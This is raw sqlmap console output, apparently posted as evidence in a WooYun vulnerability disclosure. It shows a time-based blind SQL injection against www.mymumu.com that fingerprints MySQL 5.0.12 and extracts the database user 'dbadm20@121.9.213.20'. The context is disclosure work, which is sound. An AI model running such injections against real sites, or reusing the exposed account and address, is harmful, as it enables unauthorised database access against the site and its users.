 ---
[13:23:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[13:23:25] [INFO] fetching current user
[13:23:25] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[do you want sqlmap to try to optimize value(s) for DBMS delay responses (option ]
'--time-sec')? [Y/n] y
[13:23:36] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:23:47] [INFO] adjusting time delay to 1 second due to good response times
dbadm20@121.9.213.20
current user:    'dbadm20@121.9.213.20'
[13:25:14] [INFO] fetched data logged to text files under '/Users/TOMATO/.sqlmap
/output/www.mymumu.com'
[*] shutting down at 13:25:14
xiaoyudeMacBook-Pro:sqlmap TOMATO$
www.wooyun.org